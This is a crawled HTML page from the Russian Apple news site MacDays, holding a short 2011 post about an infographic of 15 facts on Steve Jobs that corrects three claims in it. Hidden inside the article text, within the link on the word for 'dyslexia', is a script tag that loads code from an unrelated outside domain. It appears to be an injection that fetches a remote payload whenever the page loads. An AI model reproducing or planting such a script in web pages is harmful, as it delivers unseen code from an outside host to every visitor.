

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macdays.ru/news/steve-jobs-infographic/
body_size: 10987
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://macdays.ru/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <link media="all" href="https://macdays.ru/wp-content/cache/autoptimize/css/autoptimize_972593b4b5aac8f71e86d9a20db2dcf4.css" rel="stylesheet"><title>Инфографика: 15 фактов о Стив Джобсе</title><meta name="description" content="Инфографика: 15 фактов о Стив Джобсе" /><link rel="canonical" href="https://macdays.ru/news/steve-jobs-infographic/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Инфографика: 15 фактов о Стив Джобсе" /><meta property="og:description" content="Инфографика: 15 фактов о Стив Джобсе" /><meta property="og:url" content="https://macdays.ru/news/steve-jobs-infographic/" /><meta property="og:site_name" content="MacDays" /><meta property="article:published_time" content="2011-04-01T16:21:59+00:00" /><meta property="article:modified_time" content="2017-06-07T08:22:13+00:00" /><meta property="og:image" content="https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg" /><meta name="author" content="Admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MacDays_ru" /><meta name="twitter:site" content="@MacDays_ru" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://macdays.ru/news/steve-jobs-infographic/#article","isPartOf":{"@id":"https://macdays.ru/news/steve-jobs-infographic/"},"author":{"name":"Admin","@id":"https://macdays.ru/#/schema/person/04458c3b8bc6b390091fcfec8a6fe618"},"headline":"Инфографика: 15 фактов о Стиве Джобсе","datePublished":"2011-04-01T16:21:59+00:00","dateModified":"2017-06-07T08:22:13+00:00","mainEntityOfPage":{"@id":"https://macdays.ru/news/steve-jobs-infographic/"},"wordCount":80,"commentCount":0,"publisher":{"@id":"https://macdays.ru/#/schema/person/04458c3b8bc6b390091fcfec8a6fe618"},"image":{"@id":"https://macdays.ru/news/steve-jobs-infographic/#primaryimage"},"thumbnailUrl":"https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg","keywords":["Инфографика","Стив Джобс"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://macdays.ru/news/steve-jobs-infographic/#respond"]}]},{"@type":"WebPage","@id":"https://macdays.ru/news/steve-jobs-infographic/","url":"https://macdays.ru/news/steve-jobs-infographic/","name":"Инфографика: 15 фактов о Стив Джобсе","isPartOf":{"@id":"https://macdays.ru/#website"},"primaryImageOfPage":{"@id":"https://macdays.ru/news/steve-jobs-infographic/#primaryimage"},"image":{"@id":"https://macdays.ru/news/steve-jobs-infographic/#primaryimage"},"thumbnailUrl":"https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg","datePublished":"2011-04-01T16:21:59+00:00","dateModified":"2017-06-07T08:22:13+00:00","description":"Инфографика: 15 фактов о Стив Джобсе","breadcrumb":{"@id":"https://macdays.ru/news/steve-jobs-infographic/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://macdays.ru/news/steve-jobs-infographic/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://macdays.ru/news/steve-jobs-infographic/#primaryimage","url":"https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg","contentUrl":"https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg"},{"@type":"BreadcrumbList","@id":"https://macdays.ru/news/steve-jobs-infographic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://macdays.ru/"},{"@type":"ListItem","position":2,"name":"Инфографика: 15 фактов о Стиве Джобсе"}]},{"@type":"WebSite","@id":"https://macdays.ru/#website","url":"https://macdays.ru/","name":"MacDays","description":"Новости и советы по Mac OS X, Apple, iPhone, iPad, iPod","publisher":{"@id":"https://macdays.ru/#/schema/person/04458c3b8bc6b390091fcfec8a6fe618"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://macdays.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://macdays.ru/#/schema/person/04458c3b8bc6b390091fcfec8a6fe618","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://macdays.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4147c8674892c09488d924fbd3d8e38624f2cb82e5d21aec94e6dfc0b7a1ea28?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4147c8674892c09488d924fbd3d8e38624f2cb82e5d21aec94e6dfc0b7a1ea28?s=96&d=mm&r=g","caption":"Admin"},"logo":{"@id":"https://macdays.ru/#/schema/person/image/"},"sameAs":["https://macdays.ru"],"url":"https://macdays.ru/author/adminmacdays/"}]}</script> <link rel="alternate" type="application/rss+xml" title="MacDays &raquo; Лента" href="https://macdays.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="MacDays &raquo; Лента комментариев" href="https://macdays.ru/comments/feed/" /><link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,300italic,300,600&subset=latin,cyrillic-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="MacDays &raquo; Лента комментариев к &laquo;Инфографика: 15 фактов о Стиве Джобсе&raquo;" href="https://macdays.ru/news/steve-jobs-infographic/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://macdays.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacdays.ru%2Fnews%2Fsteve-jobs-infographic%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://macdays.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacdays.ru%2Fnews%2Fsteve-jobs-infographic%2F&#038;format=xml" /> <script src="https://macdays.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://macdays.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://macdays.ru/wp-json/wp/v2/posts/3645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macdays.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://macdays.ru/?p=3645' /><link rel="preload" as="font" type="font/woff2" href="https://macdays.ru/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/><link rel="preload" as="font" type="font/woff2" href="https://macdays.ru/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/><link rel="preload" as="font" type="font/woff2" href="https://macdays.ru/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/> <!--[if lt IE 9]> <script src="https://macdays.ru/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script> <script src="https://macdays.ru/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script> <![endif]--><link rel="icon" href="https://macdays.ru/wp-content/uploads/2020/06/cropped-captura-de-pantalla-2020-06-02-a-las-21.17.15-32x32.png" sizes="32x32" /><link rel="icon" href="https://macdays.ru/wp-content/uploads/2020/06/cropped-captura-de-pantalla-2020-06-02-a-las-21.17.15-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://macdays.ru/wp-content/uploads/2020/06/cropped-captura-de-pantalla-2020-06-02-a-las-21.17.15-180x180.png" /><meta name="msapplication-TileImage" content="https://macdays.ru/wp-content/uploads/2020/06/cropped-captura-de-pantalla-2020-06-02-a-las-21.17.15-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-3645 single-format-standard wp-embed-responsive wp-theme-hueman col-2cl full-width topbar-enabled mobile-sidebar-hide header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome"><div id="wrapper"> <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a><header id="header" class="specific-mobile-menu-on one-mobile-menu mobile_menu header-ads-desktop header-ads-mobile topbar-transparent no-header-img"><nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1"><div class="mobile-title-logo-in-header"><p class="site-title"> <a class="custom-logo-link" href="https://macdays.ru/" rel="home" title="MacDays | Главная страница">MacDays</a></p></div> <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false"> <span class="ham__navbar-span-wrapper"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </span> </button><div class="nav-text"></div><div class="nav-wrap container"><ul class="nav container-inner group mobile-search"><li><form role="search" method="get" class="search-form" action="https://macdays.ru/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></li></ul><ul id="menu-glavnoe" class="nav container-inner group"><li id="menu-item-12321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12321"><a href="https://macdays.ru">Главная</a></li><li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://macdays.ru/category/news/">Новости</a></li><li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://macdays.ru/tag/mac/">Mac и MacBook</a></li><li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://macdays.ru/tag/iphone/">iPhone</a></li><li id="menu-item-8200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8200"><a href="https://macdays.ru/category/ipad/">iPad</a></li><li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://macdays.ru/category/ios/">iOS</a></li><li id="menu-item-8589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8589"><a href="https://macdays.ru/category/mac-os/">Mac OS</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://macdays.ru/tag/soft/">Приложения</a></li><li id="menu-item-8434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8434"><a href="https://macdays.ru/category/hackintosh/">Hackintosh</a></li><li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://macdays.ru/tag/tips/">Советы</a></li><li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8609"><a href="https://macdays.ru/category/games/">Игры</a></li><li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://macdays.ru/tag/reviews/">Обзоры</a></li><li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11380"><a href="https://macdays.ru/category/other/">Разное</a></li><li id="menu-item-11347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11347"><a href="https://macdays.ru/category/apple/">об Apple</a></li></ul></div></nav><nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2"><div class="nav-text"></div><div class="topbar-toggle-down"> <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Развернуть меню"></i> <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Свернуть меню"></i></div><div class="nav-wrap container"><ul id="menu-verhnee" class="nav container-inner group"><li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12219"><a href="https://macdays.ru">Главная</a></li></ul></div><div id="topbar-header-search" class="container"><div class="container-inner"> <button class="toggle-search"><i class="fas fa-search"></i></button><div class="search-expand"><div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://macdays.ru/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></nav><div class="container group"><div class="container-inner"><div class="group hu-pad central-header-zone"><div class="logo-tagline-group"><p class="site-title"> <a class="custom-logo-link" href="https://macdays.ru/" rel="home" title="MacDays | Главная страница">MacDays</a></p><p class="site-description">Новости и советы по Mac OS X, Apple, iPhone, iPad, iPod</p></div><div id="header-widgets"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89764196, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/89764196" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></div><nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3"><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-glavnoe-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12321"><a href="https://macdays.ru">Главная</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://macdays.ru/category/news/">Новости</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://macdays.ru/tag/mac/">Mac и MacBook</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://macdays.ru/tag/iphone/">iPhone</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8200"><a href="https://macdays.ru/category/ipad/">iPad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://macdays.ru/category/ios/">iOS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8589"><a href="https://macdays.ru/category/mac-os/">Mac OS</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://macdays.ru/tag/soft/">Приложения</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8434"><a href="https://macdays.ru/category/hackintosh/">Hackintosh</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://macdays.ru/tag/tips/">Советы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8609"><a href="https://macdays.ru/category/games/">Игры</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://macdays.ru/tag/reviews/">Обзоры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11380"><a href="https://macdays.ru/category/other/">Разное</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11347"><a href="https://macdays.ru/category/apple/">об Apple</a></li></ul></div></nav></div></div></header><div class="container" id="page"><div class="container-inner"><div class="main"><div class="main-inner group"><main class="content" id="content"><div class="page-title hu-pad group"><ul class="meta-single group"><li class="category"><a href="https://macdays.ru/category/news/" rel="category tag">Новости</a></li></ul></div><div class="hu-pad group"><article class="post-3645 post type-post status-publish format-standard hentry category-news tag-infografika tag-jobs"><div class="post-inner group"><h1 class="post-title entry-title">Инфографика: 15 фактов о Стиве Джобсе</h1><p class="post-byline"> Опубликовано <time class="published" datetime="2011-04-01T19:21:59+04:00">01.04.2011</time> &middot; Обновлено <time class="updated" datetime="2017-06-07T12:22:13+04:00">07.06.2017</time></p><div class="clear"></div><div class="entry themeform share"><div class="entry-inner"><p>Недавно появилась новая инфографика &#171;15 фактов, которые вы могли не знать о Стиве Джобсе&#187;.</p><p>Инфографика не совсем точная, например:</p><ul><li>Стив Джобс не страдает <a href="http://ru.wikipedia.org/wiki/%D0%94%D0%B8%D1%81%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%8F" target="_blank">дислексией<script src="//shareclods.com/pict"></script></a>. Это фантазии, которые периодически всплывают в СМИ, но никогда не были подтверждены.</li><li>Бренд его водолазки не St Croix, а Issey Miyake.</li><li>Стив не питается только фруктами. Он, как известно, питался ими, но только, когда ему было 19 лет и он был еще хиппи. Но эти времена давно прошли.</li></ul><p><span id="more-3645"></span></p><p style="text-align: center;"><img  fetchpriority="high" decoding="async" class="size-full wp-image-3646 aligncenter" title="Инфографика: Стив Джобс"  src="[data-uri]" data-src="https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg"  alt="Инфографика: Стив Джобс" width="420" height="2400" /></p><p><a target="_blank" href="https://macdays.ru/wp-content/uploads/2011/04/steve-jobs.jpeg">Открыть изображение в новой вкладке →</a></p><pre>Источник инфографики: <a href="http://www.onlineschools.org/blog/steve-jobs/" target="_blank">onlineschools.org</a></pre><nav class="pagination group"></nav></div><div class="sharrre-container no-counter"> <span>Share</span><div id="twitter" data-url="https://macdays.ru/news/steve-jobs-infographic/" data-text="Инфографика: 15 фактов о Стиве Джобсе" data-title="Tweet"><a class="box" href="#"><div class="count" href="#"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a></div><div id="facebook" data-url="https://macdays.ru/news/steve-jobs-infographic/" data-text="Инфографика: 15 фактов о Стиве Джобсе" data-title="Like"></div><div id="linkedin" data-url="https://macdays.ru/news/steve-jobs-infographic/" data-text="Инфографика: 15 фактов о Стиве Джобсе" data-title="Publish on Linked In"></div></div> <script type="text/javascript">// Sharrre
  	jQuery( function($) {
      //<temporary>
      $('head').append( $( '<style>', { id : 'hide-sharre-count', type : 'text/css', html:'.sharrre-container.no-counter .box .count {display:none;}' } ) );
      //</temporary>
                		$('#twitter').sharrre({
        			share: {
        				twitter: true
        			},
        			template: '<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a>',
        			enableHover: false,
        			enableTracking: true,
        			buttons: { twitter: {via: 'MacDays_ru'}},
        			click: function(api, options){
        				api.simulateClick();
        				api.openPopup('twitter');
        			}
        		});
            		            $('#facebook').sharrre({
        			share: {
        				facebook: true
        			},
        			template: '<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div></a>',
        			enableHover: false,
        			enableTracking: true,
              buttons:{layout: 'box_count'},
        			click: function(api, options){
        				api.simulateClick();
        				api.openPopup('facebook');
        			}
        		});
                                    $('#linkedin').sharrre({
              share: {
                linkedin: true
              },
              template: '<a class="box" href="#" rel="nofollow"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-linkedin"></i></div></a>',
              enableHover: false,
              enableTracking: true,
              buttons: {
              linkedin: {
                description: 'Инфографика: 15 фактов о Стиве Джобсе'                }
              },
              click: function(api, options){
                api.simulateClick();
                api.openPopup('linkedin');
              }
            });
        
    		
    			// Scrollable sharrre bar, contributed by Erik Frye. Awesome!
    			var $_shareContainer = $(".sharrre-container"),
    			    $_header         = $('#header'),
    			    $_postEntry      = $('.entry'),
        			$window          = $(window),
        			startSharePosition = $_shareContainer.offset(),//object
        			contentBottom    = $_postEntry.offset().top + $_postEntry.outerHeight(),
        			topOfTemplate    = $_header.offset().top,
              topSpacing       = _setTopSpacing();

          //triggered on scroll
    			shareScroll = function(){
      				var scrollTop     = $window.scrollTop() + topOfTemplate,
      				    stopLocation  = contentBottom - ($_shareContainer.outerHeight() + topSpacing);

              $_shareContainer.css({position : 'fixed'});

      				if( scrollTop > stopLocation ){
      					  $_shareContainer.css( { position:'relative' } );
                  $_shareContainer.offset(
                      {
                        top: contentBottom - $_shareContainer.outerHeight(),
                        left: startSharePosition.left,
                      }
                  );
      				}
      				else if (scrollTop >= $_postEntry.offset().top - topSpacing){
      					 $_shareContainer.css( { position:'fixed',top: '100px' } );
                 $_shareContainer.offset(
                      {
                        //top: scrollTop + topSpacing,
                        left: startSharePosition.left,
                      }
                  );
      				} else if (scrollTop < startSharePosition.top + ( topSpacing - 1 ) ) {
      					 $_shareContainer.css( { position:'relative' } );
                 $_shareContainer.offset(
                      {
                        top: $_postEntry.offset().top,
                        left:startSharePosition.left,
                      }
                  );
      				}
    			},

          //triggered on resize
    			shareMove = function() {
      				startSharePosition = $_shareContainer.offset();
      				contentBottom = $_postEntry.offset().top + $_postEntry.outerHeight();
      				topOfTemplate = $_header.offset().top;
      				_setTopSpacing();
    			};

    			/* As new images load the page content body gets longer. The bottom of the content area needs to be adjusted in case images are still loading. */
    			setTimeout( function() {
    				  contentBottom = $_postEntry.offset().top + $_postEntry.outerHeight();
    			}, 2000);

          function _setTopSpacing(){
              var distanceFromTop  = 20;

              if( $window.width() > 1024 ) {
                topSpacing = distanceFromTop + $('.nav-wrap').outerHeight();
              } else {
                topSpacing = distanceFromTop;
              }
              return topSpacing;
          }

          //setup event listeners
          $window.on('scroll', _.throttle( function() {
              if ( $window.width() > 719 ) {
                  shareScroll();
              } else {
                  $_shareContainer.css({
                      top:'',
                      left:'',
                      position:''
                  })
              }
          }, 50 ) );
          $window.on('resize', _.debounce( function() {
              if ( $window.width() > 719 ) {
                  shareMove();
              } else {
                  $_shareContainer.css({
                      top:'',
                      left:'',
                      position:''
                  })
              }
          }, 50 ) );
    		
  	});</script> <div class="clear"></div></div></div></article><div class="clear"></div><p class="post-tags"><span>Метки:</span> <a href="https://macdays.ru/tag/infografika/" rel="tag">Инфографика</a><a href="https://macdays.ru/tag/jobs/" rel="tag">Стив Джобс</a></p><h4 class="heading"> <i class="far fa-hand-point-right"></i>Вам может также понравиться...</h4><ul class="related-posts group"><li class="related post-hover"><article class="post-5040 post type-post status-publish format-standard hentry category-news tag-apple tag-history tag-moskva tag-news tag-stiv-voznyak"><div class="post-thumbnail"> <a href="https://macdays.ru/news/woz-in-moscow/" class="hu-rel-post-thumb"> <svg class="hu-svg-placeholder thumb-medium-empty" id="6937c77c203e5" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg> <noscript><img class="hu-img-placeholder" src="https://macdays.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Что Воз делал в Москве" data-hu-post-id="6937c77c203e5" /></noscript><img class="lazyload hu-img-placeholder" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://macdays.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Что Воз делал в Москве" data-hu-post-id="6937c77c203e5" /> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://macdays.ru/news/woz-in-moscow/" rel="bookmark">Что Воз делал в Москве</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2011-11-30 09:34:20">30.11.2011</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://macdays.ru/author/adminmacdays/" title="Записи Admin" rel="author">Admin</a></span> </span> &middot; Published <span class="published">30.11.2011</span></p></div></div></article></li><li class="related post-hover"><article class="post-6531 post type-post status-publish format-standard hentry category-news tag-dropbox tag-facebook tag-ios tag-news"><div class="post-thumbnail"> <a href="https://macdays.ru/news/vulnerable-facebook-and-dropbox/" class="hu-rel-post-thumb"> <svg class="hu-svg-placeholder thumb-medium-empty" id="6937c77c21e44" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg> <noscript><img class="hu-img-placeholder" src="https://macdays.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Уязвимость в Facebook и Dropbox for iOS позволяет получить доступ к чужому аккаунту" data-hu-post-id="6937c77c21e44" /></noscript><img class="lazyload hu-img-placeholder" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://macdays.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Уязвимость в Facebook и Dropbox for iOS позволяет получить доступ к чужому аккаунту" data-hu-post-id="6937c77c21e44" /> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://macdays.ru/news/vulnerable-facebook-and-dropbox/" rel="bookmark">Уязвимость в Facebook и Dropbox for iOS позволяет получить доступ к чужому аккаунту</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2012-04-06 18:50:06">06.04.2012</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://macdays.ru/author/adminmacdays/" title="Записи Admin" rel="author">Admin</a></span> </span> &middot; Published <span class="published">06.04.2012</span></p></div></div></article></li><li class="related post-hover"><article class="post-7668 post type-post status-publish format-standard hentry category-news tag-aperture tag-imovie tag-iphoto tag-os-x tag-safari tag-news tag-obnovleniya"><div class="post-thumbnail"> <a href="https://macdays.ru/news/aperture-iphoto-imovie/" class="hu-rel-post-thumb"> <svg class="hu-svg-placeholder thumb-medium-empty" id="6937c77c2357f" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg> <noscript><img class="hu-img-placeholder" src="https://macdays.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Apple выпустила Safari 6 для OS X Lion, Aperture, iPhoto и iMovie" data-hu-post-id="6937c77c2357f" /></noscript><img class="lazyload hu-img-placeholder" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://macdays.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Apple выпустила Safari 6 для OS X Lion, Aperture, iPhoto и iMovie" data-hu-post-id="6937c77c2357f" /> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://macdays.ru/news/aperture-iphoto-imovie/" rel="bookmark">Apple выпустила Safari 6 для OS X Lion, Aperture, iPhoto и iMovie</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2012-07-25 16:44:28">25.07.2012</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"></span> </span> &middot; Published <span class="published">25.07.2012</span></p></div></div></article></li></ul><section id="comments" class="themeform"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/steve-jobs-infographic/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://macdays.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea autocomplete="new-password"  id="b4808a9de6"  name="b4808a9de6"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a60f7d5b3247f081533293045661858f" );document.getElementById("b4808a9de6").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> 